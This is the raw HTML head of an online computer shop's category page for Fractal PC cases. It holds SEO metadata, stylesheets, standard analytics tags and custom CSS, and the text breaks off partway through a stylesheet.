

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mindtech.ae/product-category/computer-components/pc-case/fractal-pc-case/
body_size: 43688
content:


<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'AED';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Fractal PC Case | Mind Tech</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://mindtech.ae/product-category/computer-components/pc-case/fractal-pc-case/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Fractal PC Case | Mind Tech" />
<meta property="og:url" content="https://mindtech.ae/product-category/computer-components/pc-case/fractal-pc-case/" />
<meta property="og:site_name" content="Mind Tech" />
<meta property="article:publisher" content="https://www.facebook.com/mindtechae" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Fractal PC Case | Mind Tech" />
<meta name="twitter:site" content="@mindtechae" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://mindtech.ae/#organization","name":"Mind Tech Computers","sameAs":["https://www.facebook.com/mindtechae","https://twitter.com/mindtechae","https://www.instagram.com/mindtechae","https://www.tiktok.com/@mindtech.ae"]},{"@type":"WebSite","@id":"https://mindtech.ae/#website","url":"https://mindtech.ae","name":"Mind Tech","publisher":{"@id":"https://mindtech.ae/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://mindtech.ae/product-category/computer-components/pc-case/fractal-pc-case/#webpage","url":"https://mindtech.ae/product-category/computer-components/pc-case/fractal-pc-case/","name":"Fractal PC Case | Mind Tech","isPartOf":{"@id":"https://mindtech.ae/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Mind Tech &raquo; Feed" href="https://mindtech.ae/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mind Tech &raquo; Comments Feed" href="https://mindtech.ae/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mind Tech &raquo; Fractal PC Case Category Feed" href="https://mindtech.ae/product-category/computer-components/pc-case/fractal-pc-case/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mindtech.ae/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://mindtech.ae/wp-content/plugins/elementor/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://mindtech.ae/wp-content/plugins/elementor/assets/css/widget-image.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-parent-style-css' href='https://mindtech.ae/wp-content/themes/xstore/xstore.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-all-widgets-style-css' href='https://mindtech.ae/wp-content/themes/xstore/css/elementor-all-widgets.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-general-all-style-css' href='https://mindtech.ae/wp-content/themes/xstore/css/general-all.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-all-style-css' href='https://mindtech.ae/wp-content/themes/xstore/css/woocommerce-all.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-5.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-nav-menu-css' href='https://mindtech.ae/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://mindtech.ae/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://mindtech.ae/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-39368-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-39368.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-33626-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-33626.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-34578-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-34578.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-fa-css' href='https://mindtech.ae/wp-content/themes/xstore/css/fontawesome/6.4.0/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-sidebar-widgets-with-scroll-css' href='https://mindtech.ae/wp-content/themes/xstore/css/modules/layout/sidebar-widgets-with-scroll.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-product-view-default-css' href='https://mindtech.ae/wp-content/themes/xstore/css/modules/woocommerce/product-hovers/product-view-default.css' type='text/css' media='all' />
<style id='xstore-icons-font-inline-css' type='text/css'>
@font-face {
				  font-family: 'xstore-icons';
				  src:
				    url('https://mindtech.ae/wp-content/themes/xstore/fonts/xstore-icons-bold.ttf') format('truetype'),
				    url('https://mindtech.ae/wp-content/themes/xstore/fonts/xstore-icons-bold.woff2') format('woff2'),
				    url('https://mindtech.ae/wp-content/themes/xstore/fonts/xstore-icons-bold.woff') format('woff'),
				    url('https://mindtech.ae/wp-content/themes/xstore/fonts/xstore-icons-bold.svg#xstore-icons') format('svg');
				  font-weight: normal;
				  font-style: normal;
				  font-display: swap;
				}
/*# sourceURL=xstore-icons-font-inline-css */
</style>
<link rel='stylesheet' id='xstore-kirki-styles-css' href='https://mindtech.ae/wp-content/uploads/xstore/kirki-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://mindtech.ae/wp-content/themes/xstore-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://mindtech.ae/wp-content/uploads/elementor/google-fonts/css/roboto.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://mindtech.ae/wp-content/uploads/elementor/google-fonts/css/robotoslab.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-dosis-css' href='https://mindtech.ae/wp-content/uploads/elementor/google-fonts/css/dosis.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://mindtech.ae/wp-content/uploads/elementor/google-fonts/css/poppins.css' type='text/css' media='all' />
<script type="text/javascript" src="https://mindtech.ae/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://mindtech.ae/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NNSDDLQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["mindtech.ae"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NNSDDLQ");
gtag("config", "AW-16760388813");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://mindtech.ae/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mindtech.ae/wp-json/wp/v2/product_cat/944" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mindtech.ae/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->			<link rel="prefetch" as="font" href="https://mindtech.ae/wp-content/themes/xstore/fonts/xstore-icons-bold.woff?v=9.6" type="font/woff">
					<link rel="prefetch" as="font" href="https://mindtech.ae/wp-content/themes/xstore/fonts/xstore-icons-bold.woff2?v=9.6" type="font/woff2">
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-KSC5K3M' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://mindtech.ae/wp-content/uploads/cropped-mind-tech-logo-1-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://mindtech.ae/wp-content/uploads/cropped-mind-tech-logo-1-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mindtech.ae/wp-content/uploads/cropped-mind-tech-logo-1-180x180.webp" />
<meta name="msapplication-TileImage" content="https://mindtech.ae/wp-content/uploads/cropped-mind-tech-logo-1-270x270.webp" />
<style id="kirki-inline-styles"></style><style type="text/css" class="et_custom-css">@font-face{font-family:"Centra No2 Bold";src:url(https://mindtech.ae/wp-content/uploads/custom-fonts/2023/11/Centra-No2-Bold.ttf) format("truetype");font-display:swap}@font-face{font-family:"Centra No2";src:url(https://mindtech.ae/wp-content/uploads/custom-fonts/2023/11/Centra-No2.ttf) format("truetype");font-display:swap}@font-face{font-family:"EINA02-BOLDITALIC";src:url(https://mindtech.ae/wp-content/uploads/custom-fonts/2023/11/EINA02-BOLDITALIC.ttf);font-display:swap}@font-face{font-family:"EINA02-LIGHT";src:url(https://mindtech.ae/wp-content/uploads/custom-fonts/2023/11/EINA02-LIGHT.ttf);font-display:swap}@font-face{font-family:"EINA02-SEMIBOLD";src:url(https://mindtech.ae/wp-content/uploads/custom-fonts/2023/11/EINA02-SEMIBOLD.ttf);font-display:swap}@font-face{font-family:"EINA02-BOLD";src:url(https://mindtech.ae/wp-content/uploads/custom-fonts/2023/11/EINA02-BOLD.ttf);font-display:swap}@font-face{font-family:"EINA02-REGULARITALIC";src:url(https://mindtech.ae/wp-content/uploads/custom-fonts/2023/11/EINA02-REGULARITALIC.ttf);font-display:swap}@font-face{font-family:"EINA02-SEMIBOLDITALIC";src:url(https://mindtech.ae/wp-content/uploads/custom-fonts/2023/11/EINA02-SEMIBOLDITALIC.ttf);font-display:swap}@font-face{font-family:"EINA02-REGULAR";src:url(https://mindtech.ae/wp-content/uploads/custom-fonts/2023/11/EINA02-REGULAR.ttf);font-display:swap}@font-face{font-family:"EINA02-LIGHTITALIC";src:url(https://mindtech.ae/wp-content/uploads/custom-fonts/2023/11/EINA02-LIGHTITALIC.ttf);font-display:swap}.onsale{width:7em;height:1.8em;line-height:1.2}.etheme-product-grid-item{border-color:#fff !important;transition:all 0.5s ease-in;border-width:2px !important}.woocommerce-tabs .panel{display:block !important}.blockUI.blockOverlay{display:none !important}.etheme-product-grid-item:hover{border-color:#6cd609 !important}.product_brand img,.product_meta .posted_in img,.product_meta .tagged_as img{max-height:60px;max-width:80px;height:auto;width:auto}h2,h3,h4,h5,h6,.products-title{font-weight:700;font-size:14px}body .swiper-pagination .swiper-pagination-bullet-active{min-width:25px;border-radius:10px}.swiper-pagination .swiper-pagination-bullet{width:6px;height:6px;transition:all 0.2s ease-in-out}.elementor-element .swiper-pagination-inside{position:absolute;margin-top:0;margin-bottom:-10px}.bought-together-products-slider .content-product .product-title a{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:8px;padding-right:8px}.elementor-widget-etheme_product_carousel .swiper-slide{display:flex;flex-wrap:wrap;height:100%}@media (min-width:993px){.etheme-product-grid-content{min-height:61px}}@media (min-width:481px) and (max-width:767px){.elementor-widget-theme-etheme_mobile_menu .etheme-elementor-nav-menu.vertical .nav-sublist-dropdown .elementor-button-text{line-height:36px}.item-design-mega-menu.menu-item .nav-sublist-dropdown .elementor-widget-image-box .elementor-image-box-img img{display:none}.etheme-product-grid-item .price{font-size:11px !important;min-height:35px}.etheme-product-grid-item{padding-top:15px !important}}@media (max-width:480px){.elementor-widget-theme-etheme_mobile_menu .etheme-elementor-nav-menu.vertical .nav-sublist-dropdown .elementor-button-text{line-height:36px}.item-design-mega-menu.menu-item .nav-sublist-dropdown .elementor-widget-image-box .elementor-image-box-img img{display:none}.etheme-product-grid-item .price{font-size:11px !important;min-height:35px}.etheme-product-grid-item{padding-top:15px !important}}.swiper-custom-right:not(.et-swiper-elementor-nav),.swiper-custom-left:not(.et-swiper-elementor-nav){background:transparent !important}@media only screen and 